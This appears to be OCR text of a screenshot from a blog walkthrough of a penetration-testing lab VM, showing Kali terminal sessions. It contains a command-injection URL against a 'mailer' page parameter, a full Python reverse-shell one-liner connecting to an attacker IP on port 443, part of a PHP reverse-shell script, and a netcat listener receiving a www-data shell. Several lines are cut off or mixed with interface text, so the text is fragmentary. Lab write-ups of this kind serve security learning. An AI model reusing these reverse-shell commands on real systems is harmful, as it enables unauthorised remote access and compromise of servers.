 dayu
Connecting...
http://192.168.182.135:6...
192.168.182.135:60080/?page=mailer&mail=python -c 'import socket,su
Search
Most Visited
Getting Started
root@kali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(
root@kali: ~/Desktop/dayuwallabys
root
root@kali:~/Desktop/dayu# cat dayu.txt
python -c 'import socket,subprocess,os;s=socket.
CK_STREAM);s.connect(("192.168.56.102",443));os.
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.c
root@kali:~/Desktop/dayu# nano dayushell.txt
root@kali:~/Desktop/dayu#
root@kali:~/Desktop/dayu# cat dayushell.txt
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.182.135';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
?>
root@kali:~/Desktop/dayu# nano dayu.txt
root@kali:~/Desktop/dayu# nano dayushell.txt
root@kali:~/Desktop/dayu# cat dayu.txt
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.182.149",443));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
root@kali:~/Desktop/dayu# cat dayushell.txt
<?php
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vlp 443
listening on [any] 443 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 54910
bash: cannot set terminal process group (913): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$
https://blog.csdn.net/qq_34801745